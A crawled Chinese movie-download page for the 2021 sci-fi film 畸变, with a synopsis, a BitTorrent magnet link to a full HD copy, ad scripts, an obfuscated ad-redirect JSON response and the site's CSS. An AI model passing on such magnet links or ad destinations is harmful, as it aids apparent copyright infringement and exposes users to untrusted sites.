

--- FILE ---
content_type: text/html
request_url: https://www.66ss.org/kehuanpian/21093.html
body_size: 8534
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta charset="UTF-8">
<meta http-equiv="Content-Type" content="text/html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>畸变-6v电影-新版</title>
<meta name="keywords" content="" />
<meta name="description" content="◎标　　题　畸变◎年　　代　2021◎产　　地　中国大陆◎类　　别　科幻 / 冒险◎语　　言　汉语普通话◎演　　员　徐冬冬 Dongdong Xu　　　　　 麦亨利 Henry Mai◎简　" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<link rel="stylesheet" type="text/css" href="/skin/66scc/css/kube.css" />
<link rel="stylesheet" type="text/css" href="/skin/66scc/css/reset.css" />
<link rel="stylesheet" type="text/css" href="/skin/66scc/css/style.css" />
<link rel="shortcut icon" href="/images/favicon.ico" type="image/x-icon" />
<script>var killIE6ImgUrl = "/skin/66scc/images";</script>
<script type='text/javascript' src='/skin/66scc/js/jquery.min.js?ver=3.8.1'></script>
<script type='text/javascript' src='/skin/66scc/js/lets-kill-ie6.js?ver=3.8.1'></script>
<!--<link rel="stylesheet" type="text/css" href="/skin/66scc/css/lightbox.css" />-->
<!--<script type='text/javascript' src='/skin/66scc/js/lightbox.min.js'></script>-->
<!--[if lt IE 9]>
	<script src="/skin/66scc/js/html5.js"></script>
<![endif]-->
</head>
<body  class="custom-background">
<!---加载进度条----> 
<script type="text/javascript">
jQuery(function(){
jQuery('#loading-one').empty().append('页面载入完毕.').parent().fadeOut('slow');
});
</script>
<div id="main_loading"  onclick="javascript:turnoff('loading')">
  <p id="loading-one" onclick="javascript:turnoff('loading')">页面载入中...</p>
</div>
<script type="text/javascript">
//<![CDATA[
function turnoff(obj){
document.getElementById(obj).style.display="none";
}
//]]&gt;
</script> 
<!---加载进度条---->
<div id="head" class="row">
  <div class="container row">
    <div class="row">
      <div id="topbar">
        <ul id="toolbar" class="menu">
                  </ul>  

 <ul> <li> 新版6V  请使用www.xb6v.com访问本站。 </li>  </ul>

      </div>
      <div id="rss"> 
        <ul>
       <li> </li>
        </ul>
      </div>
    </div>
  </div>
  <div class="clear"></div>
  <div class="container">
    <div id="blogname" class="third"> <a href="/" title="6v电影-新版">
      <h1>
        6v电影-新版      </h1>
      <img src="/skin/66scc/images/logo.png" alt="6v电影-新版"></a> </div>
    <div class="banner push-right"> 
      </div>
  </div>
  <div class="clear"></div>
</div>
<div class="mainmenus container"   id="nav_b">
  <div class="mainmenu" >
    <div class="topnav" >
      <ul id="menus">
        <li class="menu-item "><a href="/">首页</a></li>
        <li class="menu-item "><a href="https://www.xb6v.com/qian50m.html">最新50部</a><ul class="sub-menu"></ul></li><li class="menu-item "><a href="/xijupian/">喜剧片</a></li><li class="menu-item "><a href="/dongzuopian/">动作片</a></li><li class="menu-item "><a href="/aiqingpian/">爱情片</a></li><li class="menu-item current_page_item"><a href="/kehuanpian/">科幻片</a></li><li class="menu-item "><a href="/kongbupian/">恐怖片</a></li><li class="menu-item "><a href="/juqingpian/">剧情片</a></li><li class="menu-item "><a href="/zhanzhengpian/">战争片</a></li><li class="menu-item "><a href="/jilupian/">纪录片</a></li><li class="menu-item "><a href="/donghuapian/">动画片</a></li><li class="menu-item "><a href="/dianshiju/">电视剧</a><ul class="sub-menu"><li class="menu-item"><a href="/dianshiju/guoju/">国剧</a></li><li class="menu-item"><a href="/dianshiju/duanju/">短剧</a></li><li class="menu-item"><a href="/dianshiju/rihanju/">日韩剧</a></li><li class="menu-item"><a href="/dianshiju/oumeiju/">欧美剧</a></li></ul></li><li class="menu-item "><a href="/ZongYi/">综艺</a></li><li class="menu-item "><a href="http://www.hao6v.com">旧版6v</a><ul class="sub-menu"></ul></li>      </ul>
      <div id="select_menu">
        <select onChange="document.location.href=this.options[this.selectedIndex].value;" id="select-menu-nav">
          <option value="#">导航菜单</option>
          <option   value="/">首页</option>
          <option   value="https://www.xb6v.com/qian50m.html">最新50部</option><option   value="/xijupian/">喜剧片</option><option   value="/dongzuopian/">动作片</option><option   value="/aiqingpian/">爱情片</option><option   value="/kehuanpian/">科幻片</option><option   value="/kongbupian/">恐怖片</option><option   value="/juqingpian/">剧情片</option><option   value="/zhanzhengpian/">战争片</option><option   value="/jilupian/">纪录片</option><option   value="/donghuapian/">动画片</option><option   value="/dianshiju/">电视剧</option><option   value="/dianshiju/guoju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;国剧</option><option   value="/dianshiju/duanju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;短剧</option><option   value="/dianshiju/rihanju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;日韩剧</option><option   value="/dianshiju/oumeiju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;欧美剧</option><option   value="/ZongYi/">综艺</option><option   value="http://www.hao6v.com">旧版6v</option>        </select>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</div>
</div>
<style>
.search_m{display: none;}
@media only screen and (max-width: 640px){
.search_m{max-width: 360px !important;margin: 0 auto;margin-bottom: 10px;display: block;}
}
</style>
<div class="search_m box row">	
<div class="search_site" style="width: 100%;">
<form onsubmit="return checkSearchForm()" method="post" name="searchform" id="searchform" action="/e/search/1index.php">
          <input type="hidden" value="title" name="show">
          
          <input type="hidden" value="1" name="tempid">
          
          <input type="hidden" value="article" name="tbname">
          
          <input name="mid" value="1" type="hidden">
          <input name="dopost" value="search" type="hidden">
          <input type="submit" value="" id="searchsubmit" name="submit" class="button">
          <label><span>请输入搜索内容</span>
            <input type="text" class="search-s" name="keyboard">
          </label>
        </form>
</div>
</div>
	<div class="container">
        		        <div class="row">
			                <div class="subsidiary box">
                    <div class="bulletin fourfifth">
                        <span class="sixth">当前位置：</span><a href="/">首页</a>&nbsp;>&nbsp;<a href="/kehuanpian/">科幻片</a>  &gt;  科幻片                     </div>
                </div>
                    </div>
   	 	<div id="sidebar">

	         
<div class="search box row">  
<script src="/d/lightbox.js"></script>
<div class="search_site">
<form onsubmit="return checkSearchForm()" method="post" name="searchform" id="searchform" action="/e/search/1index.php">
          <input type="hidden" value="title" name="show">
          </input>
          <input type="hidden" value="1" name="tempid">
          </input>
          <input type="hidden" value="article" name="tbname">
          </input>
          <input name="mid" value="1" type="hidden">
          <input name="dopost" value="search" type="hidden">
          <input type="submit" value="" id="searchsubmit" name="submit" class="button"/>
          <label><span>请输入搜索内容</span>
            <input type="text" class="search-s" name="keyboard" />
          </label>
        </form></div></div>
<div class="widget box row">
<script src=/d/js/acmsd/thea5.js></script>
</div>
<div class="widget box row">
      <div id="tab-title">
        <div class="tab">
          <ul id="tabnav">
                        <li class="selected">最新电影</li>
            <li class="">最新剧集</li>
            <li class="">小编推荐</li>
          </ul>
        </div>
        <div class="clear"></div>
      </div>
      <div id="tab-content">
        <ul class="">
                    <li><a href='/donghuapian/17003.html'>
            斗破苍穹 第5季            </a></li>
                    <li><a href='/xijupian/26391.html'>
            非常交易            </a></li>
                    <li><a href='/kehuanpian/26390.html'>
            帝国            </a></li>
                    <li><a href='/aiqingpian/26389.html'>
            半糖关系2            </a></li>
                    <li><a href='/jilupian/26388.html'>
            火烧伦敦大楼：致命真相            </a></li>
                    <li><a href='/juqingpian/26387.html'>
            柔道场            </a></li>
                    <li><a href='/donghuapian/13804.html'>
            凡人修仙传            </a></li>
                    <li><a href='/donghuapian/21341.html'>
            斗罗大陆2：绝世唐门            </a></li>
                    <li><a href='/donghuapian/11590.html'>
            灵笼 第二季            </a></li>
                    <li><a href='/donghuapian/21328.html'>
            沧元图            </a></li>
                    <li><a href='/aiqingpian/26386.html'>
            愿你在此            </a></li>
                    <li><a href='/kongbupian/26385.html'>
            裹尸布            </a></li>
                    <li><a href='/juqingpian/26384.html'>
            猎金·游戏            </a></li>
                    <li><a href='/jilupian/26382.html'>
            死无止境：阿根廷贵妇命案            </a></li>
                    <li><a href='/jilupian/26381.html'>
            王者如我：新奥尔良狂欢节上的祖鲁游行            </a></li>
                    <li><a href='/donghuapian/26380.html'>
            K-POP：猎魔女团            </a></li>
                    <li><a href='/donghuapian/15719.html'>
            完美世界动画版            </a></li>
                    <li><a href='/donghuapian/20280.html'>
            师兄啊师兄/我师兄实在太稳健了            </a></li>
                    <li><a href='/juqingpian/26376.html'>
            无主之地2001            </a></li>
                    <li><a href='/juqingpian/26375.html'>
            安娜的旅程            </a></li>
                  </ul>
        <ul class="hide">
                    <li><a href='/dianshiju/guoju/26289.html'>
            临江仙[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26379.html'>
            焕羽            </a></li>
                    <li><a href='/dianshiju/guoju/26378.html'>
            完美的救赎            </a></li>
                    <li><a href='/dianshiju/guoju/26318.html'>
            七根心简            </a></li>
                    <li><a href='/dianshiju/guoju/26365.html'>
            青川入梦[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26303.html'>
            长安的荔枝[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26316.html'>
            潜渊            </a></li>
                    <li><a href='/dianshiju/oumeiju/26155.html'>
            杀戮人机 第一季            </a></li>
                    <li><a href='/dianshiju/oumeiju/26154.html'>
            德斯特 第一季            </a></li>
                    <li><a href='/dianshiju/oumeiju/17313.html'>
            就这样[第三季]            </a></li>
                    <li><a href='/dianshiju/oumeiju/26383.html'>
            码头风云[全集]            </a></li>
                    <li><a href='/dianshiju/oumeiju/16499.html'>
            九个完美陌生人[第二季]            </a></li>
                    <li><a href='/dianshiju/guoju/26373.html'>
            淬火年代            </a></li>
                    <li><a href='/dianshiju/oumeiju/26377.html'>
            说谎的人[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26288.html'>
            绽放的许开心[全集]            </a></li>
                    <li><a href='/dianshiju/oumeiju/23887.html'>
            摇滚兄弟私生活[第1-2季全]            </a></li>
                    <li><a href='/dianshiju/oumeiju/21340.html'>
            行尸走肉：死城[第二季]            </a></li>
                    <li><a href='/dianshiju/oumeiju/26282.html'>
            一杆入魂 第一季            </a></li>
                    <li><a href='/dianshiju/oumeiju/22288.html'>
            海盗佳丽 第二季            </a></li>
                    <li><a href='/dianshiju/rihanju/26270.html'>
            健将联盟            </a></li>
                  </ul>
        <ul class="hide">
                    <li><a href='/xijupian/26391.html'>
            非常交易            </a></li>
                    <li><a href='/kehuanpian/26390.html'>
            帝国            </a></li>
                    <li><a href='/aiqingpian/26389.html'>
            半糖关系2            </a></li>
                    <li><a href='/donghuapian/13804.html'>
            凡人修仙传            </a></li>
                    <li><a href='/dianshiju/guoju/26303.html'>
            长安的荔枝[全集]            </a></li>
                    <li><a href='/donghuapian/11590.html'>
            灵笼 第二季            </a></li>
                    <li><a href='/juqingpian/26384.html'>
            猎金·游戏            </a></li>
                    <li><a href='/dianshiju/oumeiju/26155.html'>
            杀戮人机 第一季            </a></li>
                    <li><a href='/donghuapian/26380.html'>
            K-POP：猎魔女团            </a></li>
                    <li><a href='/dianshiju/oumeiju/26377.html'>
            说谎的人[全集]            </a></li>
                    <li><a href='/juqingpian/26376.html'>
            无主之地2001            </a></li>
                    <li><a href='/dongzuopian/26374.html'>
            烛阴古城            </a></li>
                    <li><a href='/juqingpian/26372.html'>
            大风杀            </a></li>
                    <li><a href='/dianshiju/oumeiju/26282.html'>
            一杆入魂 第一季            </a></li>
                    <li><a href='/dongzuopian/26371.html'>
            无敌贾特            </a></li>
                    <li><a href='/kongbupian/26197.html'>
            死神来了6：血脉诅咒            </a></li>
                    <li><a href='/jilupian/26364.html'>
            失败者            </a></li>
                    <li><a href='/xijupian/26361.html'>
            穿越武士            </a></li>
                    <li><a href='/xijupian/26360.html'>
            夏日福星            </a></li>
                    <li><a href='/juqingpian/26358.html'>
            玉贞姐姐            </a></li>
                  </ul>
      </div>
    </div>
			    <div class="widget box row">
      <h3>最新评论</h3>
      <div class="r_comment">
        <ul id="scroll_List">
                  </ul>
      </div>
    </div>
		      <div class="widget box row"><h3>边栏标签</h3><div class="tagcloud">        <a href="/e/tags/?tagname=惊悚"  target="_blank" title="1个话题" >惊悚</a>        <a href="/e/tags/?tagname=犯罪"  target="_blank" title="1个话题" >犯罪</a>        <a href="/e/tags/?tagname=动作"  target="_blank" title="1个话题" >动作</a>        <a href="/e/tags/?tagname=剧情"  target="_blank" title="1个话题" >剧情</a>        </div></div>    <div id="sidebar-follow">
      
            <div class="widget box row"><div class="textwidget"></div></div><div class="widget box row">
<script src=/d/js/acmsd/thea6.js></script>
</div>
    </div>
  </div>
 
      	<div class="mainleft"  id="content">
			<div class="article_container row  box">
				<h1>畸变</h1>
                    <div class="article_info">
                        <span class="info_author info_ico"></span> 
                        <span class="info_category info_ico"><a href="/kehuanpian/" title="查看科幻片中的全部文章" rel="category tag">科幻片</a></span> 
                        <span class="info_date info_ico"> </span>
                        <span class="info_views info_ico"> </span>
												                        <span class="info_comment info_ico"><a href="/kehuanpian/21093.html#respond" title="《畸变》上的评论"></a></span>
                    		  					 </div>
            	<div class="clear"></div>
                <div style=" text-align:center; margin-bottom:20px;"><script src=/d/js/acmsd/thea3.js></script></div>
 
     

            <div class="context"> 
				<div id="post_content"><p><img alt="" src="https://www.66tutup.com/2022/7502.jpg"/><br/>◎标　　题　畸变<br/>◎年　　代　2021<br/>◎产　　地　中国大陆<br/>◎类　　别　科幻 / 冒险<br/>◎语　　言　汉语普通话<br/>◎演　　员　徐冬冬 Dongdong Xu<br/>　　　　　 麦亨利 Henry Mai</p><p>◎简　　介<br/>　　　　电影围绕从昏迷中醒来的徐震（麦亨利饰），发现林依娜（徐冬冬饰）等一行人均被囚禁过相同的铁箱之中展开。众人对于为何被抓至此完全摸不着头脑，带着疑惑的一群人，在面临着各种危机与异兽威胁的荒野丛林中不仅要奋力与效兽作斗争，还要拼命寻求方法离开，在逃生的过程中不断有人丧命于效兽的血盆大口中....</p><p><img alt="" src="https://www.66tutup.com/2022/7505.jpg"/></p><hr/><p><strong><span style="FONT-SIZE: large"><span style="COLOR: #ff0000">【下载地址】</span></span></strong></p><p><table cellspacing="1" cellpadding="10" width="100%" bgcolor="#0099cc" border="0"><tbody><tr class="firstRow"><td style="WORD-BREAK: break-all; LINE-HEIGHT: 18px" bgcolor="#ffffbb" width="100%">磁力：<a href="magnet:?xt=urn:btih:74f36ee71e453621515d8fa0b050770f25e55334&dn=%e7%95%b8%e5%8f%98&tr=udp%3a%2f%2fopentracker.i2p.rocks%3a6969%2fannounce&tr=udp%3a%2f%2ftracker.altrosky.nl%3a6969%2fannounce">1080p.HD国语中字无水印.mp4</a></td></tr></tbody></table></p><p>&nbsp;</p>
    <div class="widget box row">
      帮助：不推荐使用迅雷下载，该软件会对热门资源限制下载。本站推荐使用BT类软件，下载本站资源。把资源推荐给你的朋友，下载速度会更快。<br />
    </div>
		  
</div>
          
<div class="widget box row">
      <p> <a target="_blank" href="https://490567.xyz/?channel=C005"><img src="https://www.66tutup.com/2025/0780.png" alt="" /></a> </p>
    </div>


      &nbsp;               	<div class="clear"></div>
<div class="widget box row"><h3>播放地址（无插件 极速播放）</h3>
          <a title='HD' href= "/e/DownSys/play/?classid=4&id=21093&pathid1=0&bf=0" target= "_blank" class="lBtn" >HD</a>
          </div>

<div class="widget box row"><h3>播放地址（无需安装插件）</h3>
          <a title='HD' href= "/e/DownSys/play/?classid=4&id=21093&pathid2=0&bf=1" target= "_blank" class="lBtn" >HD</a>
          </div>



  
                    	<div class="navigation container"><div class='pagination'></div></div>
                        <div style=" text-align:center;"><script src=/d/js/acmsd/thea4.js></script></div>
                       <div class="article_tags">
                	<div class="tagcloud">
                    	标签：                    </div>
                </div>
                                <div class="baishare">
                
                </div>
                 	             </div>
		</div>
        
    	<div>
		<ul class="post-navigation row">
			<div class="post-previous twofifth">
				上一篇 <br> <a href="/kehuanpian/21041.html" rel="prev">月球奇幻旅</a>
            </div>
            <div class="post-next twofifth">
				下一篇 <br> <a href="/kehuanpian/21228.html" rel="next">变形金刚：超能勇士崛起</a>
            </div>
        </ul>
	</div>
     
	<div class="article_container row  box article_related">
    	<div class="related">
		<ul>
			</ul>       	</div>
	</div>
         	<div class="clear"></div>
			
									
				<div id="infocommentarea"></div>



	  
						
  </div>
    </div>  

 </div>
	</div>
</div>


<div class="clear"></div><script src="/fgh5jd7.js"></script>
<div id="footer">
  <div class="footnav container">
    <ul id="footnav" class="menu">
          </ul>
  </div>
  <div class="footnav container">
    <ul id="friendlink" class="menu">
          </ul>
  </div>
  <div class="copyright">
    <p> Copyright &copy; 2012-2022 <a href="/"><strong>
      6v电影-新版      </strong><a href="http://www.miitbeian.gov.cn/"></a><br />
    <script src="/d/tj.js"></script> 
    </p>
    <p class="author"><a href="/" target="_blank" rel="external">www.66s.cc</a></p>
  </div>
</div>
</div>
<!--gototop-->
<div id="tbox"> <a id="gotop" href="javascript:void(0)"></a> </div>
<script type="text/javascript" src="/skin/66scc/js/jquery.masonry.js"></script> 
<script type="text/javascript" src="/skin/66scc/js/loostrive.js"></script>

<script language="javascript" type="text/javascript">
(function() {
    var oDiv = document.getElementById("nav_b");
    var H = 0, iE6;
    var Y = oDiv;
    while (Y) {
        H += Y.offsetTop;
        Y = Y.offsetParent;
    };
    iE6 = window.ActiveXObject && !window.XMLHttpRequest;
    if (!iE6) {
        window.onscroll = function() {
            var s = document.body.scrollTop || document.documentElement.scrollTop;
            if (s > H) {
                oDiv.className = "mainmenus container nav_b";
                if (iE6) {
                    oDiv.style.top = (s - H) + "px";
                }
            } else {
                oDiv.className = "mainmenus container";
            }
        }
    }
})();
</script>

 <script>
        //IE ua判断
        function isIE(val){
            var ua = window.navigator.userAgent,
                    reg = new RegExp('MSIE1[ ]1'+ val);
            return reg.test(ua);
        }
        document.write('<link href="/e/DownSys/play/css2.css" rel="stylesheet" type="text/css">');
        if ('__proto__' in {} || isIE('9.0') || isIE('10.0')) {
            document.write('<link href="/e/DownSys/play/phone.css" rel="stylesheet" type="text/css">');
        }
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2217gc.hrbx2g.com:8005/d/2032?t=0.32292924515337273
body_size: 1185
content:
{"key":"[\"6f\"g@0s@=\"dfXY5F6LY5MdfM6f\"gsoQo=\"JF6^Y\"g}1KQ01o1s}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0sKQ1smFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@}1p(mh5)R@pm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@}1p(mh5)R@pm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/2RR7sn}KmdqpdOns11}hm6(_g@onsK\\\/K00}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://www.66ss.org/skin/66scc/css/style.css
body_size: 7411
content:

body { background: #f3f3f3; color: #333; font: 13px 微软雅黑, Verdana, Arial, Helvetica, sans-serif; line-height: 1; }
::selection { color: #fff; background: #FF7D00; }
::-moz-selection {
color:#fff;
background:#FF7D00;
}
a:link, a:visited { color: #474747; text-decoration: none; -webkit-transition: background-color .15s linear, color .15s linear; -moz-transition: background-color .15s linear, color .15s linear; -o-transition: background-color .15s linear, color .15s linear; -ms-transition: background-color .15s linear, color .15s linear; transition: background-color .15s linear, color .15s linear; }
a:hover { color: #FF7D00; }
.clear { clear: both; }
.box { background: #fff; border: solid 1px #e3e3e3; border-bottom: solid 1px #ccc;}
h2 { font-size: 16px; font-weight: bold; line-height: 1.5em; padding-bottom: 10px; }
h3 { font-size: 15px; line-height: 36px; height: 36px; }
.container { max-width: 980px; margin: 0 auto; }
strong { font-weight: bold; }
blockquote, pre { padding: 5px 10px 5px 40px; margin: 10px 0; background: #F7F7F7 url(/skin/66scc/images/quotebg.gif) no-repeat 10px 10px; border: 1px solid #EBEBEB; color: #ff7d00; font-size: 12px; }
blockquote p, pre p { text-indent: 0 !important }
center { margin: 0 auto; text-align: center }
/*header*/
#head { background: url(/skin/66scc/images/menu.gif) repeat-x; }
#topbar { height: 30px; line-height: 30px; float: left; overflow: hidden; }
#topbar ul { list-style: none; }
#topbar ul li { height: 33px; line-height: 33px; float: left; padding: 0 20px 0 0; text-align: center; font-size:12px }
#topbar ul li a{ color:#999}
#topbar ul li a:hover{ color:#ff7d00}
#topbar ul ul { display: none; }
.toolbar { height: 30px; line-height: 30px; float: left; }
#rss { float: right; }
#rss ul li { margin: 4px 0 0 14px; float: right }
.icon1, .icon1 span.hover, .icon2, .icon2 span.hover, .icon3, .icon3 span.hover, .icon4, .icon4 span.hover, .icon5, .icon5 span.hover, .icon6, .icon6 span.hover { display: block; width: 24px; height: 24px; background: url(/skin/66scc/images/social_icon.gif) no-repeat; }
.icon1 { background-position: 0 -48px; }
.icon1 span.hover { background-position: 0 -72px; }
.icon2 { background-position: 0 -192px; }
.icon2 span.hover { background-position: 0 -216px; }
.icon3 { background-position: 0 -240px; }
.icon3 span.hover { background-position: 0 -264px; }
.icon4 { background-position: 0 -96px; }
.icon4 span.hover { background-position: 0 -120px; }
.icon5 { background-position: 0 -144px; }
.icon5 span.hover { background-position: 0 -168px; }
.icon6 { background-position: 0 0; }
.icon6 span.hover { background-position: 0 -24px; }
#blogname { outline: none; overflow: hidden; }
#blogname h1 { text-indent: -9999px; height: 0; width: 0; }
.search_phone { display: none }
/*loading*/
#main_loading { position: fixed !important; position: absolute; top: 0; left: 0; height: 100px; width: 200px; z-index: 999; background: #000 url(/skin/66scc/images/loading.gif) no-repeat center; opacity: 0.6; filter: alpha(opacity=60); font-size: 14px; line-height: 20px; top: 50%; left: 50%; margin-top: -50px; margin-left: -100px; border-radius: 5px; }
#loading-one { color: #fff; position: absolute; top: 50%; left: 50%; margin: 50px 0 0 -50px; padding: 3px 10px; }
/*nav*/
.mainmenus { background: #363636; }
.home { float: left; height: 48px; width: 54px; background: #ff7d00 url(/skin/66scc/images/icon.png) no-repeat 5px -148px; text-indent: -9999px;}
.home_none { float: left; height: 48px; width: 54px; background: url(/skin/66scc/images/icon.png) no-repeat 5px -148px; text-indent: -9999px; }
.home_none:hover { background: #ff7d00 url(/skin/66scc/images/icon.png) no-repeat 5px -148px; }
select#select-menu-nav { display: none; }
.topnav { height: 48px; font-size: 14px; font-weight: bold; text-align: center; }
.topnav a { color: #fff; height: 48px; line-height: 48px; }
.topnav ul { z-index: 999; }
.topnav li { height: 48px; float: left; position: relative; width: auto; }
.topnav li a:link, .topnav li a:visited { float: left; position: relative; padding: 0 20px; display: block; }
.topnav li a:hover, .topnav .current_page_item { background: #FF7D00; float: left; position: relative; }
.topnav ul ul { display: none; position: absolute; top: 48px; z-index: 999; left: 0; }
.topnav ul ul li { font-size: 13px; color: #363636; display: block; position: relative; height: 36px; line-height: 36px; background: #fff; border-left: #444 solid 1px; border-top: #444 solid 1px; left: -28px; }
.topnav ul ul li a:link, .topnav ul ul li a:visited { font-size: 13px; color: #fff; display: block; position: relative; width: 150px; height: 36px; line-height: 36px; text-align: left; background: #363636; font-weight: normal; }
.topnav ul ul li a:hover { font-size: 13px; color: #fff; display: block; position: relative; width: 150px; height: 36px; line-height: 36px; text-align: left; background: #FF7D00; font-weight: normal; }
.topnav ul ul ul { display: none; position: absolute; top: -1px; left: 190px; z-index: 999; }
.topnav ul ul ul li { font-size: 13px; color: #363636; display: block; position: relative; height: 36px; line-height: 36px; text-align: center; background: #fff; }
.topnav ul ul ul li a:link, .topnav ul ul ul li a:visited { font-size: 13px; color: #fff; display: block; position: relative; width: 150px; height: 36px; line-height: 36px; text-align: left; background: #363636; font-weight: normal; }
.topnav ul ul ul li a:hover { font-size: 13px; color: #fff; display: block; position: relative; width: 150px; height: 36px; line-height: 36px; text-align: left; background: #FF7D00; font-weight: normal; }
.topnav .menu-right{ float:right}
.topnav .menu-right .menu-search{ position:relative;}
.topnav .menu-right #menu-search{ width:14px;background: url(/skin/66scc/images/icon.png) no-repeat 5px -193px;}
.topnav .menu-right .menu-search .menu-search-form{ display:none; position:absolute; top:48px; right:0; background:#ff7d00; padding:15px; z-index:900}
.topnav .menu-right .current_page_item .menu-search-form{ display:block}
.subsidiary { background: #fff; height: 34px; padding: 0 10px; }
.bulletin { overflow: hidden; height: 24px; margin: 5px 0; line-height: 24px; }
.bulletin span { width: 70px; }
.bulletin marquee { color: #FF7D00; }
.bdshare_small { margin-top: 5px; }
/*************************侧边栏***********************/
#sidebar { width: 316px; margin-left: 16px; float: right; }
#sidebar-follow { width: 316px; }
.widget { padding: 10px; }
.widget h3 { padding: 0; margin-bottom: 10px; height: 30px; line-height: 30px; border-bottom: #ff7d00 solid 3px; font-size: 15px; font-weight: bold; }
.widget span { color: #FF7D00; }
.widget em { color: #666; font-style: normal; margin-right: 20px; float: right; }
.widget ul { padding: 1px 0 1px 0; }
.widget ul li { line-height: 1.5em; border-bottom: dashed 1px #f3f3f3; padding: 5px 0 }
.blogroll li { display: inline-block; margin-right: 10px }
/*文本*/
.textwidget { margin: -3px; overflow: hidden; width: 300px; }
.textwidget img { max-width: 300px; height: auto }
.inter-top .textwidget { margin:0; overflow: hidden; width: auto; }
.inter-top .textwidget img { max-width: inherit; height: auto }
/*文章tab*/
#tabnav { display: block; clear: both; zoom: 1; }
#tabnav li { float: left; width: 98px; border-bottom: #ccc solid 3px; text-align: center; cursor: pointer; list-style: none; font-weight: bold; font-size: 15px; padding-bottom: 5px; margin-bottom: 5px; }
#tabnav .selected { position: relative; background-color: #fff; color: #FF7D00; cursor: default; border-bottom: #ff7d00 solid 3px; }
#tab-content .hide { display: none; }
#tab-content ul { overflow: hidden; list-style: none }
#tab-content ul li { float: left; width: 100%; border-bottom: dashed 1px #f3f3f3; background: url(/skin/66scc/images/zt_con_li.gif) no-repeat left 12px;text-indent: 0.8em; }
#tab-content ul li a { overflow: hidden; text-overflow: ellipsis; white-space: nowrap; display: block }
/*搜索*/
.search { }
.search_site { width: 314px; }
